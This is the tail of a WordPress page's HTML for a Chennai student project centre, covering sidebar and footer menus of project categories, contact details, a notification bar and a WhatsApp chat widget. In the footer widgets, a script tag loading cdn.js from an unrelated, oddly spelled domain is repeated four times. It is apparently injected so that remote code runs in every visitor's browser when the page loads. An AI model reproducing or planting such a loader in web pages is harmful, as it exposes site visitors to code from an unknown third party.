</div><div id="nav_menu-2" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">IEEE PROJECTS</h4><div class="menu-ieee-projects-container"><ul id="menu-ieee-projects" class="menu"><li id="menu-item-3798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3798"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/">IEEE JAVA PROJECTS</a></li>
<li id="menu-item-3799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/">IEEE DOTNET PROJECTS</a></li>
<li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/">IEEE ANDROID PROJECTS</a></li>
<li id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/">IEEE PYTHON PROJECTS</a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/">IEEE EMBEDDED PROJECTS</a></li>
<li id="menu-item-3803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/">IEEE NS2 PROJECTS</a></li>
<li id="menu-item-3804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/">IEEE MATLAB PROJECTS</a></li>
<li id="menu-item-3805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">IEEE VLSI PROJECTS</a></li>
<li id="menu-item-3806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3806"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">IEEE ROBOTICS PROJECTS</a></li>
<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/">IEEE IOT PROJECTS</a></li>
<li id="menu-item-3808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/">IEEE NS3 PROJECTS</a></li>
<li id="menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/">IEEE ELECTRONICS PROJECTS</a></li>
</ul></div></div><div id="nav_menu-3" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">PROJECT DOMAINS</h4><div class="menu-project-domains-container"><ul id="menu-project-domains" class="menu"><li id="menu-item-3719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3719"><a href="https://projectcentrechennai.in/ieee-secure-computing-projects-chennai/">SECURE COMPUTING</a></li>
<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://projectcentrechennai.in/ieee-data-mining-projects-chennai/">DATA MINING</a></li>
<li id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721"><a href="https://projectcentrechennai.in/ieee-cloud-computing-projects-chennai/">CLOUD COMPUTING</a></li>
<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://projectcentrechennai.in/ieee-mobile-computing-projects-chennai/">MOBILE COMPUTING</a></li>
<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://projectcentrechennai.in/ieee-image-processing-projects-chennai/">IMAGE PROCESSING</a></li>
<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a href="https://projectcentrechennai.in/ieee-parallel-distributed-computing-projects-chennai/">PARALLEL DISTRIBUTED COMPUTING</a></li>
<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a href="https://projectcentrechennai.in/ieee-network-and-security-projects-chennai/">NETWORK AND SECURITY</a></li>
<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a href="https://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai/">WIRELESS SENSOR NETWORKS</a></li>
<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3727"><a href="https://projectcentrechennai.in/ieee-big-data-and-software-engineering-projects-chennai/">BIG DATA AND SOFTWARE ENGINEERING</a></li>
</ul></div></div><div id="nav_menu-4" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">FINAL YEAR PROJECTS</h4><div class="menu-final-year-projects-container"><ul id="menu-final-year-projects" class="menu"><li id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/">DOTNET PROJECTS</a></li>
<li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/">NS2 PROJECTS</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/">PYTHON PROJECTS</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/">EMBEDDED PROJECTS</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3781"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/">MATLAB PROJECTS</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/">VLSI PROJECTS</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/">ROBOTICS PROJECTS</a></li>
<li id="menu-item-3784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/">BSC PROJECTS</a></li>
<li id="menu-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/">MSC PROJECTS</a></li>
<li id="menu-item-3786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/">MBA PROJECTS</a></li>
<li id="menu-item-3787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3787"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/">MTECH PROJECTS</a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/">JAVA PROJECTS</a></li>
<li id="menu-item-3789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3789"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/">ANDROID PROJECTS</a></li>
<li id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/">IOT PROJECTS</a></li>
</ul></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="block-11" class="footer-widget widget_block clr"><div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">Contact Us</p>
</div></div><div id="block-19" class="footer-widget widget_block clr"><p><!-- Contact Us --></p>
<div class="icons">
<p style="color:white"> Door No : 68 &amp; 70 ,  <br> No : 174, Ground Floor ,  <br>Rahaat Plaza (Opp. of Vijaya Hospital),<br>Vadapalani ,<br> Chennai, Tamil Nadu 600026</p>
<p style="color:white">☏ +91 44 4203 2818  </p>
<p style="color:white;">✆ 9751800789 / 7708150152</p>
<p style="color:white"><a href="mailto:1croreprojects@gmail.com"> ✉ 1croreprojects@gmail.com</a></p>
<p><!-- /Contact Us --></p>
<p style="font-size:150%;">Like us on Facebook</p>
<p>							<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F1-Crore-Projects-1591672521084597%2F&amp;tabs=timeline&amp;width=200&amp;height=150&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="200" height="150" style="border:none;overflow:hidden" frameborder="0" allowtransparency="true"></iframe></p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>
</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="block-15" class="footer-widget widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">Project Domain</p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>



</div></div>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="block-16" class="footer-widget widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">IEEE Projects</p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</div><div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-ieee-projects-container"><ul id="menu-ieee-projects-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3798"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/">IEEE JAVA PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/">IEEE DOTNET PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/">IEEE ANDROID PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/">IEEE PYTHON PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/">IEEE EMBEDDED PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/">IEEE NS2 PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/">IEEE MATLAB PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">IEEE VLSI PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3806"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">IEEE ROBOTICS PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/">IEEE IOT PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/">IEEE NS3 PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/">IEEE ELECTRONICS PROJECTS</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="block-18" class="footer-widget widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">Final Year Projects</p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</div><div id="nav_menu-6" class="footer-widget widget_nav_menu clr"><div class="menu-final-year-projects-container"><ul id="menu-final-year-projects-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/">DOTNET PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/">NS2 PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/">PYTHON PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/">EMBEDDED PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3781"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/">MATLAB PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/">VLSI PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/">ROBOTICS PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/">BSC PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/">MSC PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/">MBA PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3787"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/">MTECH PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/">JAVA PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3789"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/">ANDROID PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/">IOT PROJECTS</a></li>
</ul></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright ©2021 projectcentrechennai All Rights Reserved. Designed by <a href="http://www.dlktech.co.in/">DLK Technologies.</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-arrow-alt-circle-up" aria-hidden="true" role="img"></i></a>




                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #ffb042;
            background: -moz-linear-gradient(top, #ffb042 0%, #ff8c18 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffb042), color-stop(100%,#ff8c18));
            background: -webkit-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -o-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -ms-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: linear-gradient(to bottom, #ffb042 0%, #ff8c18 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffb042', endColorstr='#ff8c18',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #071fba;
            background: -moz-linear-gradient(top, #071fba 0%, #3651ff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#071fba), color-stop(100%,#3651ff));
            background: -webkit-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -o-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -ms-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: linear-gradient(to bottom, #071fba 0%, #3651ff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#071fba', endColorstr='#3651ff',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom wpfront-top-shadow ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        To Get Ready For Placement in 50 Days!                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href=""  target="_blank" rel="nofollow noopener">Call Us at: +919751800789 / +91 7708150152</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":0,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":true,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="afc_sidebar_1802" class="afc_popup"><a href="#" class="afc_close_content"><img src="https://projectcentrechennai.in/wp-content/plugins/advanced-floating-content-lite/public/images/close.png" class="img" alt="advanced-floating-content-close-btn" /></a><img class="alignnone size-medium wp-image-1803 aligncenter" src="https://projectcentrechennai.in/wp-content/uploads/2021/11/No.1-Trusted-Company-Students-Clients-190x300.png" alt="" width="190" height="300" /></div><a class="wp-call-button" href="tel:+917299951536"></a>        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="664eb5fe72"></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://projectcentrechennai.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://projectcentrechennai.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"24abc68991","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.5" id="oceanwp-main-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.5" id="oceanwp-drop-down-search-js"></script>
